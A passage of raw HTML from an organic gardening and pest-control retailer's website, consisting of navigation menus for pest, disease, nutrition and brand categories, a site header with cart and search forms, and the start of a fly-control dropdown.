   <a href="/category/hemp-canabis-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/cannabis-aphid-control">Cannabis (Bhang) Aphid</a>
    </li>
   
    <li>
   <a href="/category/eurasian-hemp-borer-control">Eurasian Hemp Borer</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-hemp-cannabis">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnat-control-in-cannabis-hemp">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/root-aphid-control-for-cannabis-hemp">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-for-hemp-cannabis">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tobacco-budworm-control-cannabis-hemp-crops">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-cannabis-hemp-crops">Whitefly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hemp-cannabis-disease-control">Diseases - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/biofungicides-in-cannabis-hemp">Biofungicides</a>
    </li>
   
    <li>
   <a href="/category/botrytis-bud-rot-control">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/damping-off-prevention-cannabis-hemp">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/684">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/fusarium-wilt-control-in-hemp-cannabis">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-cannabis-hemp-cultivation">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-for-cannabis-hemp">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/670">Plant Health &amp; Nutrition</a>
     <ul>
  
    <li>
   <a href="/category/amino-acids">Amino Acids</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/cal-mag-boosters-calcium-magnesium-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients-cannabis-hemp">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers-cannabis-hemp-crops">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fulvic-humic-acids-cannabis-hemp-applications">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/guano-fertilizers-cannabis-hemp">Guanos</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-cannabis-hemp-crops">Microbial Inoculants</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies-cannabis-crop-health">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-cannabis">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meals-for-cannabis-hemp">Single Ingredient Meals</a>
    </li>
   
    <li>
   <a href="/category/682">Wetting Agents</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hydroponic-soilless-growing">Hydroponic &amp; Soilless </a>
    </li>
   
    
    <li>
   <a href="/category/organic-lawn-care">Lawn &amp; Turf Care</a>
     <ul>
  
    <li>
   <a href="/category/four-step-lawn-care">4 Steps to a Healthy Lawn</a>
    </li>
   
    <li>
   <a href="/category/lawn-cutworm-control">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/lawn-and-garden-sprayers">Lawn &amp; Garden Sprayers</a>
    </li>
   
    <li>
   <a href="/category/pre-emergent-herbicides-lawn-care">Pre-Emergent Herbicides</a>
    </li>
   
    <li>
   <a href="/category/soil-borne-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ornamental-plant-health">Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-ornamental-crops">Pest Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-ornamental-plants">Aphids</a>
    </li>
   
    
    <li>
   <a href="/category/caterpillar-control-ornamental-plants">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/grasshopper-control-ornamental-plants">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-ornamental-plants">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/lace-bug-control-ornamental-plants">Lace Bugs</a>
    </li>
   
    
    <li>
   <a href="/category/scale-control-ornamental-plants">Scale</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-ornamental-plants">Thrips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/disease-control-ornamental-crops">Disease Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/downy-mildew-control-ornamental-plants">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-ornamental-plants">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-ornamental-plants">Botrytis (Grey Mold)</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/succulent-crop-guide">Succulents</a>
     <ul>
  
    
  </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/shop-by-brands" title="Shop Brands">Shop Brands</a>             <ul>
  
    <li>
   <a href="/category/signature-products">ARBICO Organics&reg;</a>
    </li>
   
    <li>
   <a href="/category/grow-arber-biological-plant-wellness">Arber</a>
    </li>
   
    <li>
   <a href="/category/arborjet-plant-health-solutions">Arborjet</a>
    </li>
   
    <li>
   <a href="/category/aunt-fannies-plant-based-pest-solutions">Aunt Fannie's </a>
    </li>
   
    <li>
   <a href="/category/avenger-cutting-edge-products">Avenger&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/biosafe-disease-remedies">BioSafe Systems</a>
    </li>
   
    <li>
   <a href="/category/bioworks-biocontrol-products">BioWorks</a>
    </li>
   
    <li>
   <a href="/category/blacksmith-bioscience-microbial-solutions">Blacksmith BioScience</a>
    </li>
   
    <li>
   <a href="/category/bonide-products">BONIDE&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/brandt-crop-health">Brandt</a>
    </li>
   
    <li>
   <a href="/category/bug-bam-mosquito-repel">Bug Bam! Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/certis-biologicals-crop-solutions">Certis Biologicals</a>
    </li>
   
    <li>
   <a href="/category/biodegradable-cowpots-seed-starting">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/drearth-sustainable-plant-products">Dr. Earth</a>
    </li>
   
    <li>
   <a href="/category/down-to-earth-fertilizers">Down To Earth&trade; Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/down-to-earth-solution-grade-fertilizers">Solution Grade Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/enoz-biocare-traps">Enoz</a>
    </li>
   
    <li>
   <a href="/category/fertilome-home-garden-products">Fertilome&reg;</a>
    </li>
   
    <li>
   <a href="/category/good-ideas-products">Good Ideas Products</a>
    </li>
   
    <li>
   <a href="/category/hygea-natural">Hygea Natural Corp.</a>
    </li>
   
    <li>
   <a href="/category/iv-organics-tree-paint">IV Organic</a>
    </li>
   
    <li>
   <a href="/category/jabebo-earrings">Jabebo Earrings</a>
    </li>
   
    <li>
   <a href="/category/jh-biotech-fertilizers-and-soil-amendments">JH Biotech | Fertilizers &amp; Pest Control</a>
    </li>
   
    <li>
   <a href="/category/john-and-bobs-fertilizers">John &amp; Bob's Smart Soil Solutions</a>
    </li>
   
    <li>
   <a href="/category/jrm-chemical-soil-amendments-fertilizers">JRM Chemical, Inc.</a>
    </li>
   
    <li>
   <a href="/category/jt-eaton-products">JT Eaton Products</a>
    </li>
   
    <li>
   <a href="/category/key-to-life-supply-canna-agriculture-innovation">Key to Life</a>
    </li>
   
    <li>
   <a href="/category/lallemand-microbial-solutions">Lallemand Plant Care</a>
    </li>
   
    <li>
   <a href="/category/lusterleaf-soil-testing">Luster Leaf&reg;</a>
    </li>
   
    <li>
   <a href="/category/maxicrop-growing-products">Maxicrop</a>
    </li>
   
    <li>
   <a href="/category/mgk-gardening">MGK&reg; Gardening</a>
    </li>
   
    <li>
   <a href="/category/mikrobs-microbial-applications">Microbial Applications</a>
    </li>
   
    <li>
   <a href="/category/monterey-garden-products">Monterey Lawn &amp; Garden</a>
    </li>
   
    <li>
   <a href="/category/npk-industries-raw-soluable-nutrients">NPK Industries</a>
    </li>
   
    <li>
   <a href="/category/neptunes-harvest-fertilizers">Neptune's Harvest</a>
    </li>
   
    
    <li>
   <a href="/category/olson-brand-products">Olson Products</a>
    </li>
   
    <li>
   <a href="/category/organic-labs-organocide-gardening-solutions">Organic Labs</a>
    </li>
   
    <li>
   <a href="/category/pfharris-pest-control-products">PF Harris</a>
    </li>
   
    <li>
   <a href="/category/pest-wizard-traps-lures">Pest Wizard</a>
    </li>
   
    <li>
   <a href="/category/plan-b-organics-fertilizers-minerals-amendments">Plan B Organics</a>
    </li>
   
    <li>
   <a href="/category/prococo-coconut-coir-cocopeat">Prococo Coconut Coir</a>
    </li>
   
    <li>
   <a href="/category/marrone-bio-innovations">ProFarm</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/scd-probiotics-odor-control-composting-supplies">SCD Probiotics</a>
    </li>
   
    <li>
   <a href="/category/safe-solutions-enzyme-brand">Safe Solutions</a>
    </li>
   
    <li>
   <a href="/category/safergro-fertilizers-and-soil-amendments">SaferGro Laboratories</a>
    </li>
   
    <li>
   <a href="/category/sarasota-green-group-organic-effective-solutions">Sarasota Green Group</a>
    </li>
   
    <li>
   <a href="/category/scentry-biologicals-monitoring-traps-lures">Scentry Biologicals</a>
    </li>
   
    <li>
   <a href="/category/sierra-natural-science">Sierra Natural Science</a>
    </li>
   
    <li>
   <a href="/category/summit-responsible-solutions-mosquito-control">Summit Responsible Solutions</a>
    </li>
   
    <li>
   <a href="/category/tanglefoot-sticky-insect-barrier">Tanglefoot&reg; </a>
    </li>
   
    <li>
   <a href="/category/tanks-green-stuff-soil-fertilizers-growing-mediums">Tank's Green Stuff</a>
    </li>
   
    <li>
   <a href="/category/trifecta-natural-crop-control">Trifecta</a>
    </li>
   
    <li>
   <a href="/category/weedguardplus-paper-mulches-weed-barriers">WeedGuardPlus</a>
    </li>
   
    
    
    
    
    
    
    
  </ul>                        </li>
                                     <li> <a href="/category/gift-certificates" title="Gift Certificates">Gift Certificates</a>             </li>
                                     <li> <a href="/category/organic-gardening-pest-control-resources" title="Resources">Resources</a>             <ul>
  
    <li>
   <a href="/category/catalog-archive">Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/cannabis-catalog-archive">Cannabis Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/arbico-blog">Blog - Featured Articles</a>
    </li>
   
    <li>
   <a href="/category/easy-organic-gardener">Podcast</a>
     <ul>
  
    <li>
   <a href="/category/easy-organic-gardener-radio-show-archive">Easy Organic Gardener Radio Show Archives</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/retail-store-information">Retail Store</a>
    </li>
   
    <li>
   <a href="/category/affiliate-program">About Our Affiliate Program</a>
    </li>
   
    <li>
   <a href="/category/garden-journal">Downloadable Garden Journal</a>
    </li>
   
    <li>
   <a href="/category/integrated-pest-management-DIY">Integrated Pest Management</a>
     <ul>
  
    <li>
   <a href="/category/soil-preparation-planting">Soil Prep &amp; Planting</a>
    </li>
   
    <li>
   <a href="/category/forecasting-methods-ipm">Forecasting</a>
    </li>
   
    <li>
   <a href="/category/trapping-monitoring-ipm">Pest Trapping &amp; Monitoring</a>
    </li>
   
    <li>
   <a href="/category/pest-thresholds-ipm">Thresholds</a>
    </li>
   
    <li>
   <a href="/category/cultural-controls-sanitation-ipm">Cultural Controls &amp; Sanitation</a>
    </li>
   
    <li>
   <a href="/category/biological-controls-ipm">Biological Controls</a>
    </li>
   
    <li>
   <a href="/category/chemical-controls-ipm">Chemical Controls</a>
    </li>
   
    <li>
   <a href="/category/record-keeping-ipm">Record Keeping</a>
    </li>
   
    <li>
   <a href="/category/evaluation-decisions-ipm">Evaluation &amp; Decisions</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/spanish-pages">Spanish</a>
     <ul>
  
    <li>
   <a href="/category/control-biologico-de-moscas-con-parasitos-fly-eliminators"> Informaci&oacute;n e Instrucciones sobre Control Biol&oacute;gico de Moscas de ARBICO</a>
    </li>
   
    <li>
   <a href="/category/nematodos-beneficiosos">Nematodos Beneficios</a>
    </li>
   
    <li>
   <a href="/category/mite-control-spanish">Control de &Aacute;caros</a>
    </li>
   
    <li>
   <a href="/category/control-de-afidos-aphid-control">Control de Afidos</a>
    </li>
   
    <li>
   <a href="/category/control-de-babosas-caracoles-snails-slugs-control">Control de Babosas y Caracoles</a>
    </li>
   
    <li>
   <a href="/category/control-de-la-chinche-harinosas">Control de la Chinche Harinosa</a>
    </li>
   
    <li>
   <a href="/category/control-de-escamas">Control de Escamas</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-del-frijole">Control del Escarabajo del Frijol</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-de-la-papa-de-colorado">Control del Escarabajo de la Papa de Colorado</a>
    </li>
   
    <li>
   <a href="/category/control-de-grillos">Control de Grillos y Saltamontes</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojos">Control de Gorgojos</a>
     <ul>
  
    <li>
   <a href="/category/control-de-gorgojo-de-la-alfalfa">Informaci&oacute;n de Gorgojo de la Alfalfa</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-vid">Informaci&oacute;n de Gorgojo de la Vid</a>
    </li>
   
    <li>
   <a href="/category/control-de-zanahoria">Informaci&oacute;n de Gorgojo de Zanahoria</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-nuez">Informaci&oacute;n de Gorgojo de la Nuez</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-raiz">Informaci&oacute;n de Gorgojo de Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/informacion-de-gorgojos-de-la-raiz-de-la-fresca">Informaci&oacute;n de Gorgojos de la Ra&iacute;z de la Fresca</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-minadores-de-hojas">Control de Minadores de Hojas</a>
    </li>
   
    <li>
   <a href="/category/control-de-moscas-blancas">Control de Moscas Blancas</a>
    </li>
   
    <li>
   <a href="/category/control-de-las-moscas-de-los-hongos">Control de Moscas de los Hongos</a>
    </li>
   
    <li>
   <a href="/category/control-de-nematodos-de-los-nodulos-de-la-raiz">Control de Nem&aacute;todos de los N&oacute;dulos de la Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/control-de-orugas-gusanos">Control de Orugas y Polillas</a>
     <ul>
  
    <li>
   <a href="/category/control-de-la-palomilla-dorso-de-diamante">Control de la Palomilla Dorso de Diamante</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-plagas-en-productos-almacenados">Control de Plagas en Productos Almacenados</a>
    </li>
   
    <li>
   <a href="/category/control-de-saltahojas">Control de Saltahojas</a>
    </li>
   
    
    
    <li>
   <a href="/category/control-de-trips">Control de Trips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ask-doctor-buglady">Ask Doctor Buglady</a>
    </li>
   
    <li>
   <a href="/category/videos">Video Library</a>
    </li>
   
    
    
    
    
    
    <li>
   <a href="/category/holiday-shipping-schedule">Shipping Schedule</a>
    </li>
   
  </ul>                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </li>
        <li><span>Customer Service</span>
            <ul>
                <li><a href="/category/contactus">Contact Us</a></li>
                <li><a href="/catalog_request">Request a Catalog</a></li>
                <li><a href="/suggest-new-product">Suggest A Product</a></li>
                <li><a href="/category/shipping-info">Shipping Info</a></li>
                <li><a href="/category/live-shipment-guarantee">Live Shipment Guarantee</a></li>
                <li><a href="/category/return-policy">Returns &amp; Exchanges</a></li>
                <li><a href="/category/shipping-info">Sales Tax</a></li>
                <li><a href="/category/shipping-info">International Orders</a></li>
            </ul>
        </li>
    </ul>
</nav></div>
            <!-- Logo for mobile 
            <div class="mobile-logo visible-xs col-xs-8 visible-sm col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>-->
            <div class="visible-xs visible-sm col-xs-4 text-center"><a href="tel:18008272847" style="color:#4b7823">800-827-2847</a></div>
            <div class="visible-xs visible-sm col-xs-4 text-right"><a href="/viewcart/1"><span class="glyphicon glyphicon-shopping-cart"></span>Cart</a></div>
                
                    </div>

            <!-- Logo for mobile -->
            <div class="mobile-logo visible-xs col-xs-offset-2 col-xs-8 visible-sm col-sm-offset-2 col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>

        
        



  <div id='minicart_container'>
  <div class='minicart'>



 

<a id="minicart_a"></a>

</div>
  <div id='minicart_overlay_box' style="display:none">
    <div id='minicart_overlay' tabindex="0">
      <!-- main block   -->
      <button id="btnExit" class="btn btn-default btn-sm pull-right minicart_exit">Close</button>
      <div class="productname">Shopping Cart</div>
      <div id="minicart_products"></div>
      <div class="minicart_total"><span class="minicart_total_qty">0</span> Items  - <strong>Subtotal: $<span class="minicart_total_price">0</span></strong></div>
      <div class="col-xs-8 col-sm-6">
      	<button id="btnContShop" class="btn btn-default btn-sm pull-left mar_btm minicart_exit">Continue Shopping</button>
      </div>
      <div class="col-xs-4 col-sm-6">
		<button id="btnViewCart" onclick='window.location="/viewcart/1"; return false;' class="btn btn-primary btn-sm mar_btm pull-right">Checkout »</button>
      </div>
      <div class="minicart_promo_text_container">
              </div>
    </div>
  </div>
 </div>
        <div class="desktop-logo hidden-xs hidden-sm"> 
            <!-- Logo for md lg -->
            <div class="hidden-xs col-sm-4 col-md-4">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" /></a>
                                   </figure>
            </div>
            <div class="hidden-xs col-sm-8 col-md-8">
                <div class="row">
                    <div class="checkout_hide top_menu col-md-12 text-right font_mini" style="padding-top: 14px; ">
                        <div style="display:inline-block;padding-top:14px; padding-right:20px;"><a href="/member_login" title="ARBICO Organics Account Login"> LOGIN / REGISTER</a></div>
                        <div id="minicart" class="minicart" style="display:inline-block;">





<section id="cartitems">
 <a href="/viewcart/1" title="View Cart" style="float:left; padding: 2px 10px 0 0; color: #8d3533;"><span class="glyphicon glyphicon-shopping-cart" aria-hidden="true"></span></a>
0 items @ $<span class='minicart_total_price'>0.00</span>
<input type="submit" onclick="window.location='/viewcart/1'" class="btn btn-primary" value="VIEW CART" name="submit" style="padding: 3px 15px; font-size: 12px; font-weight: bold;margin-left: 5px;">
</section></div>
                    </div>
                    <div class="phone col-md-12 pdd_rt0"><a href="tel:18008272847" style="color:#8d3533">800-827-2847</a></div>
                    <div class="checkout_hide col-md-12 pdd_rt0"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
                </div>
            </div>
        </div>
    </div>
</header>

<!-- Navigation -->
<div id="mobile-search" class="visible-xs visible-sm hidden-md hidden-lg mobile-search row col-xs-12" style="margin: 0 auto;"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
<div class="clearfix"></div>

<div class="row nav-wdmanage hidden-xs hidden-sm">
    <nav id="horizontal" class="navbar navbar-default navbar_seasonal_color" role="navigation"> 
        
        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="hidden-xs hidden-sm col-md-12" id="nav-menu-container">
            <ul class="nav navbar-nav">
                
<!-- FLY ELIMINATORS -->
          <li class="dropdown full"><a href="/category/fly-control-program" class="dropdown-toggle">Fly Eliminators<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                  <div class="dropdown-subcat-links col-sm-3">
                     <a href="/product/fly-eliminators-programs" title="Order Fly Eliminators Today"><img src=" https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/header-fe-quicklink-registered.gif" alt="fe quicklink register image"></a>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>   
                 <div class="dropdown-subcat-links col-sm-5">
                           <li class="subhead">Fly Eliminators<sup>&reg;</sup> Programs</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    

                              <li><a href="/product/fly-eliminators-single-shipments" class="iefix" title="Fly Eliminators - Single Shipments">Single Shipments</a></li>
                             <li><a href="/category/fly-eliminator-free-sample" class="iefix" title="Get A Free Trials">Get A Free Trial</a></li>
                              <li class="subhead"><a href="/product/fly-eliminators-programs" class="iefix" title="ORDER NOW">ORDER NOW</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">About Fly Eliminators<sup>&reg;</sup></li>           
                         <li><a href="/category/fly-eliminator-zones" class="iefix" title="How To Build Your Fly Control Program">How To Build Your Fly Control Program</a></li>   
                        <li><a href="/category/fly-eliminators-frequently-asked-questions-faqs" class="iefix" title="Fly Eliminators FAQs">Fly Eliminators FAQs</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                        <li><a href="/category/fly-eliminators-testimonials" class="iefix" title="Fly Eliminators Testimonials">Testimonials</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>

         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			


                
<!-- BENEFICIAL INSECTS -->
                <li class="dropdown"><a href="/category/beneficial-insects-organisms" class="dropdown-toggle">Beneficial Insects<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       